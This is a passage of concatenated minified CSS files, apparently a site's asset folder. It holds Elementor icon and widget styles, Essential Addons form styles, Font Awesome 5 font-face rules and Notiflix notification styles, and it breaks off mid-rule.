is-h:before{content:"\e8bd"}.eicon-ellipsis-v:before{content:"\e8be"}.eicon-arrow-left:before{content:"\e8bf"}.eicon-arrow-right:before{content:"\e8c0"}.eicon-arrow-up:before{content:"\e8c1"}.eicon-arrow-down:before{content:"\e8c2"}.eicon-play-o:before{content:"\e8c3"}.eicon-archive-posts:before{content:"\e8c4"}.eicon-archive-title:before{content:"\e8c5"}.eicon-featured-image:before{content:"\e8c6"}.eicon-post-info:before{content:"\e8c7"}.eicon-post-title:before{content:"\e8c8"}.eicon-site-logo:before{content:"\e8c9"}.eicon-site-search:before{content:"\e8ca"}.eicon-site-title:before{content:"\e8cb"}.eicon-plus-square:before{content:"\e8cc"}.eicon-minus-square:before{content:"\e8cd"}.eicon-cloud-check:before{content:"\e8ce"}.eicon-drag-n-drop:before{content:"\e8cf"}.eicon-welcome:before{content:"\e8d0"}.eicon-handle:before{content:"\e8d1"}.eicon-cart:before{content:"\e8d2"}.eicon-product-add-to-cart:before{content:"\e8d3"}.eicon-product-breadcrumbs:before{content:"\e8d4"}.eicon-product-categories:before{content:"\e8d5"}.eicon-product-description:before{content:"\e8d6"}.eicon-product-images:before{content:"\e8d7"}.eicon-product-info:before{content:"\e8d8"}.eicon-product-meta:before{content:"\e8d9"}.eicon-product-pages:before{content:"\e8da"}.eicon-product-price:before{content:"\e8db"}.eicon-product-rating:before{content:"\e8dc"}.eicon-product-related:before{content:"\e8dd"}.eicon-product-stock:before{content:"\e8de"}.eicon-product-tabs:before{content:"\e8df"}.eicon-product-title:before{content:"\e8e0"}.eicon-product-upsell:before{content:"\e8e1"}.eicon-products:before{content:"\e8e2"}.eicon-bag-light:before{content:"\e8e3"}.eicon-bag-medium:before{content:"\e8e4"}.eicon-bag-solid:before{content:"\e8e5"}.eicon-basket-light:before{content:"\e8e6"}.eicon-basket-medium:before{content:"\e8e7"}.eicon-basket-solid:before{content:"\e8e8"}.eicon-cart-light:before{content:"\e8e9"}.eicon-cart-medium:before{content:"\e8ea"}.eicon-cart-solid:before{content:"\e8eb"}.eicon-exchange:before{content:"\e8ec"}.eicon-preview-thin:before{content:"\e8ed"}.eicon-device-laptop:before{content:"\e8ee"}.eicon-collapse:before{content:"\e8ef"}.eicon-expand:before{content:"\e8f0"}.eicon-navigator:before{content:"\e8f1"}.eicon-plug:before{content:"\e8f2"}.eicon-dashboard:before{content:"\e8f3"}.eicon-typography:before{content:"\e8f4"}.eicon-info-circle-o:before{content:"\e8f5"}.eicon-integration:before{content:"\e8f6"}.eicon-plus-circle-o:before{content:"\e8f7"}.eicon-rating:before{content:"\e8f8"}.eicon-review:before{content:"\e8f9"}.eicon-tools:before{content:"\e8fa"}.eicon-loading:before{content:"\e8fb"}.eicon-sitemap:before{content:"\e8fc"}.eicon-click:before{content:"\e8fd"}.eicon-clock:before{content:"\e8fe"}.eicon-library-open:before{content:"\e8ff"}.eicon-warning:before{content:"\e900"}.eicon-flow:before{content:"\e901"}.eicon-cursor-move:before{content:"\e902"}.eicon-arrow-circle-left:before{content:"\e903"}.eicon-flash:before{content:"\e904"}.eicon-redo:before{content:"\e905"}.eicon-ban:before{content:"\e906"}.eicon-barcode:before{content:"\e907"}.eicon-calendar:before{content:"\e908"}.eicon-caret-left:before{content:"\e909"}.eicon-caret-right:before{content:"\e90a"}.eicon-caret-up:before{content:"\e90b"}.eicon-chain-broken:before{content:"\e90c"}.eicon-check-circle-o:before{content:"\e90d"}.eicon-check:before{content:"\e90e"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.eicon-undo:before{content:"\e911"}.eicon-filter:before{content:"\e912"}.eicon-circle-o:before{content:"\e913"}.eicon-circle:before{content:"\e914"}.eicon-clock-o:before{content:"\e915"}.eicon-cog:before{content:"\e916"}.eicon-cogs:before{content:"\e917"}.eicon-commenting-o:before{content:"\e918"}.eicon-copy:before{content:"\e919"}.eicon-database:before{content:"\e91a"}.eicon-dot-circle-o:before{content:"\e91b"}.eicon-envelope:before{content:"\e91c"}.eicon-external-link-square:before{content:"\e91d"}.eicon-eyedropper:before{content:"\e91e"}.eicon-folder:before{content:"\e91f"}.eicon-font:before{content:"\e920"}.eicon-adjust:before{content:"\e921"}.eicon-lightbox:before{content:"\e922"}.eicon-heart-o:before{content:"\e923"}.eicon-history:before{content:"\e924"}.eicon-image-bold:before{content:"\e925"}.eicon-info-circle:before{content:"\e926"}.eicon-link:before{content:"\e927"}.eicon-long-arrow-left:before{content:"\e928"}.eicon-long-arrow-right:before{content:"\e929"}.eicon-caret-down:before{content:"\e92a"}.eicon-paint-brush:before{content:"\e92b"}.eicon-pencil:before{content:"\e92c"}.eicon-plus-circle:before{content:"\e92d"}.eicon-zoom-in-bold:before{content:"\e92e"}.eicon-sort-amount-desc:before{content:"\e92f"}.eicon-sign-out:before{content:"\e930"}.eicon-spinner:before{content:"\e931"}.eicon-square:before{content:"\e932"}.eicon-star-o:before{content:"\e933"}.eicon-star:before{content:"\e934"}.eicon-text-align-justify:before{content:"\e935"}.eicon-text-align-center:before{content:"\e936"}.eicon-tags:before{content:"\e937"}.eicon-text-align-left:before{content:"\e938"}.eicon-text-align-right:before{content:"\e939"}.eicon-close-circle:before{content:"\e93a"}.eicon-trash-o:before{content:"\e93b"}.eicon-font-awesome:before{content:"\e93c"}.eicon-user-circle-o:before{content:"\e93d"}.eicon-video-camera:before{content:"\e93e"}.eicon-heart:before{content:"\e93f"}.eicon-wrench:before{content:"\e940"}.eicon-help:before{content:"\e941"}.eicon-help-o:before{content:"\e942"}.eicon-zoom-out-bold:before{content:"\e943"}.eicon-plus-square-o:before{content:"\e944"}.eicon-minus-square-o:before{content:"\e945"}.eicon-minus-circle:before{content:"\e946"}.eicon-minus-circle-o:before{content:"\e947"}.eicon-code-bold:before{content:"\e948"}.eicon-cloud-upload:before{content:"\e949"}.eicon-search-bold:before{content:"\e94a"}.eicon-map-pin:before{content:"\e94b"}.eicon-meetup:before{content:"\e94c"}.eicon-slideshow:before{content:"\e94d"}.eicon-t-letter-bold:before{content:"\e94e"}.eicon-preferences:before{content:"\e94f"}.eicon-table-of-contents:before{content:"\e950"}.eicon-tv:before{content:"\e951"}.eicon-upload:before{content:"\e952"}.eicon-instagram-comments:before{content:"\e953"}.eicon-instagram-nested-gallery:before{content:"\e954"}.eicon-instagram-post:before{content:"\e955"}.eicon-instagram-video:before{content:"\e956"}.eicon-instagram-gallery:before{content:"\e957"}.eicon-instagram-likes:before{content:"\e958"}.eicon-facebook:before{content:"\e959"}.eicon-twitter:before{content:"\e95a"}.eicon-pinterest:before{content:"\e95b"}.eicon-frame-expand:before{content:"\e95c"}.eicon-frame-minimize:before{content:"\e95d"}.eicon-archive:before{content:"\e95e"}.eicon-colors-typography:before{content:"\e95f"}.eicon-custom:before{content:"\e960"}.eicon-footer:before{content:"\e961"}.eicon-header:before{content:"\e962"}.eicon-layout-settings:before{content:"\e963"}.eicon-lightbox-expand:before{content:"\e964"}.eicon-error-404:before{content:"\e965"}.eicon-theme-style:before{content:"\e966"}.eicon-search-results:before{content:"\e967"}.eicon-single-post:before{content:"\e968"}.eicon-site-identity:before{content:"\e969"}.eicon-theme-builder:before{content:"\e96a"}.eicon-download-bold:before{content:"\e96b"}.eicon-share-arrow:before{content:"\e96c"}.eicon-global-settings:before{content:"\e96d"}.eicon-user-preferences:before{content:"\e96e"}.eicon-lock:before{content:"\e96f"}.eicon-export-kit:before{content:"\e970"}.eicon-import-kit:before{content:"\e971"}.eicon-lottie:before{content:"\e972"}.eicon-products-archive:before{content:"\e973"}.eicon-single-product:before{content:"\e974"}.eicon-disable-trash-o:before{content:"\e975"}.eicon-single-page:before{content:"\e976"}.eicon-wordpress-light:before{content:"\e977"}.eicon-cogs-check:before{content:"\e978"}.eicon-custom-css:before{content:"\e979"}.eicon-global-colors:before{content:"\e97a"}.eicon-globe:before{content:"\e97b"}.eicon-typography-1:before{content:"\e97c"}.eicon-background:before{content:"\e97d"}.eicon-device-responsive:before{content:"\e97e"}.eicon-device-wide:before{content:"\e97f"}.eicon-code-highlight:before{content:"\e980"}.eicon-video-playlist:before{content:"\e981"}.eicon-download-kit:before{content:"\e982"}.eicon-kit-details:before{content:"\e983"}.eicon-kit-parts:before{content:"\e984"}.eicon-kit-upload:before{content:"\e985"}.eicon-kit-plugins:before{content:"\e986"}.eicon-kit-upload-alt:before{content:"\e987"}.eicon-hotspot:before{content:"\e988"}.eicon-paypal-button:before{content:"\e989"}.eicon-shape:before{content:"\e98a"}.eicon-wordart:before{content:"\e98b"}.eicon-checkout:before{content:"\e98c"}.eicon-container:before{content:"\e98d"}.eicon-flip:before{content:"\e98e"}.eicon-info:before{content:"\e98f"}.eicon-my-account:before{content:"\e990"}.eicon-purchase-summary:before{content:"\e991"}.eicon-page-transition:before{content:"\e992"}.eicon-spotify:before{content:"\e993"}.eicon-stripe-button:before{content:"\e994"}.eicon-woo-settings:before{content:"\e995"}.eicon-woo-cart:before{content:"\e996"}.eicon-grow:before{content:"\e997"}.eicon-order-end:before{content:"\e998"}.eicon-nowrap:before{content:"\e999"}.eicon-order-start:before{content:"\e99a"}.eicon-progress-tracker:before{content:"\e99b"}.eicon-shrink:before{content:"\e99c"}.eicon-wrap:before{content:"\e99d"}.eicon-align-center-h:before{content:"\e99e"}.eicon-align-center-v:before{content:"\e99f"}.eicon-align-end-h:before{content:"\e9a0"}.eicon-align-end-v:before{content:"\e9a1"}.eicon-align-start-h:before{content:"\e9a2"}.eicon-align-start-v:before{content:"\e9a3"}.eicon-align-stretch-h:before{content:"\e9a4"}.eicon-align-stretch-v:before{content:"\e9a5"}.eicon-justify-center-h:before{content:"\e9a6"}.eicon-justify-center-v:before{content:"\e9a7"}.eicon-justify-end-h:before{content:"\e9a8"}.eicon-justify-end-v:before{content:"\e9a9"}.eicon-justify-space-around-h:before{content:"\e9aa"}.eicon-justify-space-around-v:before{content:"\e9ab"}.eicon-justify-space-between-h:before{content:"\e9ac"}.eicon-justify-space-between-v:before{content:"\e9ad"}.eicon-justify-space-evenly-h:before{content:"\e9ae"}.eicon-justify-space-evenly-v:before{content:"\e9af"}.eicon-justify-start-h:before{content:"\e9b0"}.eicon-justify-start-v:before{content:"\e9b1"}.eicon-woocommerce-cross-sells:before{content:"\e9b2"}.eicon-woocommerce-notices:before{content:"\e9b3"}.eicon-inner-container:before{content:"\e9b4"}.eicon-warning-full:before{content:"\e9b5"}.eicon-exit:before{content:"\e9b6"}.eicon-loop-builder:before{content:"\e9b7"}.eicon-notes:before{content:"\e9b8"}.eicon-read:before{content:"\e9b9"}.eicon-unread:before{content:"\e9ba"}.eicon-carousel-loop:before{content:"\e9bb"}.eicon-mega-menu:before{content:"\eb78"}.eicon-nested-carousel:before{content:"\e9bd"}.eicon-ai:before{content:"\e9be"}.eicon-taxonomy-filter:before{content:"\eb7d"}.eicon-container-grid:before{content:"\ef02"}.eicon-upgrade:before{content:"\e9c1"}.eicon-advanced:before{content:"\eb84"}.eicon-div-block:before{content:"\eb95"}.eicon-notification:before{content:"\e9c3"}.eicon-light-mode:before{content:"\e9c4"}.eicon-dark-mode:before{content:"\e9c5"}.eicon-upgrade-crown:before{content:"\e9c6"}.eicon-off-canvas:before{content:"\e9c7"}.eicon-speakerphone:before{content:"\e9c9"}.eicon-ehp-cta:before{content:"\e9cb"}.eicon-ehp-forms:before{content:"\e9bc"}.eicon-ehp-hero:before{content:"\e9ca"}.eicon-ehp-zigzag:before{content:"\e9cc"}.eicon-eye:before{content:"\e8ac"}.eicon-elementor-square:before{content:"\e813"}
</file>
<file: up1/css/widget-heading.min.css>
/*! elementor - v3.26.0 - 22-12-2024 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: up1/css/widget-divider.min.css>
/*! elementor - v3.26.0 - 22-12-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
</file>
<file: up1/css/general.min.css>
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}
</file>
<file: up1/css/solid.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(../fonts/fa-solid-900.eot);src:url(../fonts/fa-solid-900.eot) format("embedded-opentype"),url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.woff) format("woff"),url(../fonts/fa-solid-900.ttf) format("truetype"),url(../images/fa-solid-900.svg) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}
</file>
<file: up1/css/regular.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-regular-400.eot);src:url(../fonts/fa-regular-400.eot) format("embedded-opentype"),url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../images/fa-regular-400.svg) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}
</file>
<file: up4/css/notiflix-3.2.5.min.css>
/* Notiflix (https://notiflix.github.io) - Version: 3.2.5 - Author: Furkan MT (https://github.com/furcan) - Copyright 2019 - 2022 Notiflix, MIT Licence (https://opensource.org/licenses/MIT) */

[id^=NotiflixNotifyWrap]{pointer-events:none;position:fixed;z-index:4001;opacity:1;right:10px;top:10px;width:280px;max-width:96%;-webkit-box-sizing:border-box;box-sizing:border-box;background:transparent}[id^=NotiflixNotifyWrap].nx-flex-center-center{max-height:calc(100vh - 20px);overflow-x:hidden;overflow-y:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto}[id^=NotiflixNotifyWrap]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixNotifyWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyOverlay]{-webkit-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out;transition:background .3s ease-in-out}[id^=NotiflixNotifyWrap]>div{pointer-events:all;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 0 10px;border-radius:5px;background:#1e1e1e;color:#fff;padding:10px 12px;font-size:14px;line-height:1.4}[id^=NotiflixNotifyWrap]>div:last-child{margin:0}[id^=NotiflixNotifyWrap]>div.nx-with-callback{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-icon{padding:8px;min-height:56px}[id^=NotiflixNotifyWrap]>div.nx-paused{cursor:auto}[id^=NotiflixNotifyWrap]>div.nx-notify-click-to-close{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-close-button{padding:10px 36px 10px 12px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button{padding:6px 36px 6px 6px}[id^=NotiflixNotifyWrap]>div>span.nx-message{cursor:inherit;font-weight:normal;font-family:inherit!important;word-break:break-all;word-break:break-word}[id^=NotiflixNotifyWrap]>div>span.nx-close-button{cursor:pointer;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;right:8px;top:0;bottom:0;margin:auto;color:inherit;width:20px;height:20px}[id^=NotiflixNotifyWrap]>div>span.nx-close-button:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[id^=NotiflixNotifyWrap]>div>span.nx-close-button>svg{position:absolute;width:16px;height:16px;right:2px;top:2px}[id^=NotiflixNotifyWrap]>div>.nx-message-icon{position:absolute;width:40px;height:40px;font-size:30px;line-height:40px;text-align:center;left:8px;top:0;bottom:0;margin:auto;border-radius:inherit}[id^=NotiflixNotifyWrap]>div>.nx-message-icon-fa.nx-message-icon-fa-shadow{color:inherit;background:rgba(0,0,0,.15);-webkit-box-shadow:inset 0 0 34px rgba(0,0,0,.2);box-shadow:inset 0 0 34px rgba(0,0,0,.2);text-shadow:0 0 10px rgba(0,0,0,.3)}[id^=NotiflixNotifyWrap]>div>span.nx-with-icon{position:relative;float:left;width:calc(100% - 40px);margin:0 0 0 40px;padding:0 0 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>.nx-message-icon{left:auto;right:8px}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-with-icon{padding:0 10px 0 0;margin:0 40px 0 0}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-close-button{right:auto;left:8px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button.nx-rtl-on{padding:6px 6px 6px 36px}[id^=NotiflixNotifyWrap]>div.nx-with-close-button.nx-rtl-on{padding:10px 12px 10px 36px}[id^=NotiflixNotifyOverlay].nx-with-animation,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade{-webkit-animation:notify-animation-fade .3s ease-in-out 0s normal;animation:notify-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom{-webkit-animation:notify-animation-zoom .3s ease-in-out 0s normal;animation:notify-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right{-webkit-animation:notify-animation-from-right .3s ease-in-out 0s normal;animation:notify-animation-from-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}@keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left{-webkit-animation:notify-animation-from-left .3s ease-in-out 0s normal;animation:notify-animation-from-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}@keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top{-webkit-animation:notify-animation-from-top .3s ease-in-out 0s normal;animation:notify-animation-from-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}@keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom{-webkit-animation:notify-animation-from-bottom .3s ease-in-out 0s normal;animation:notify-animation-from-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}@keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}[id^=NotiflixNotifyOverlay].nx-with-animation.nx-remove,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade.nx-remove{opacity:0;-webkit-animation:notify-remove-fade .3s ease-in-out 0s normal;animation:notify-remove-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}@keyframes 